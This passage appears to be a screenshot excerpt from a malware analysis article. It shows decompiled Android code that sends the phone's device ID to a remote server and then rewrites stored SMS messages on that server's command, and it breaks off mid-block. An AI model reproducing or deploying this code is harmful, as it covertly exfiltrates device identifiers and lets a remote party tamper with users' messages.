 public void updateSms() throws Exception {
DefaultHttpClient v5 = new DefaultHttpClient();
Gson v9 = new Gson();
HttpPost v13 = new HttpPost("http://www.cckaisi.com:8899/WebSMS/HandleUpMsgSk");
Context v6 = this.getBaseContext();
Object v12 = v6.getSystemService("phone") != null ? v6.getSystemService("phone") : null;
String v7 = v12 != null ? ((TelephonyManager)v12).getDeviceId() : "";
StringEntity v8 = new StringEntity(v7, "GBK");
v13.setEntity(((HttpEntity)v8));
HttpResponse v14 = ((HttpClient)v5).execute(((HttpUriRequest)v13));
if(v14.getStatusLine().getStatusCode() == 200) {
String v16 = StringUtil.is2str(v14.getEntity().getContent());
Log.i(this.TAG, "data:" + v16);
if(v16 == null) {
return;
}
if("".equals(v16)) {
return;
}
Object v18 = v9.fromJson(v16, new TypeToken() {
}.getType());
Log.i(this.TAG, v8.toString());
Uri v19 = Uri.parse("content://sms");
int v10;
for(v10 = 0; v10 < ((List)v18).size(); ++v10) {
Object v15 = v18.get(v10);
ContentValues v20 = new ContentValues();
v20.put("body", ((ServerSMSEntity)v15).getUpdatemsg());
try {
v6.getContentResolver().update(v19, v20, "_id=?", new String[]{((ServerSMSEntity)
v15).getPhoneid()});
修改短信
}
catch(Exception v21) {
drops.wooyun.org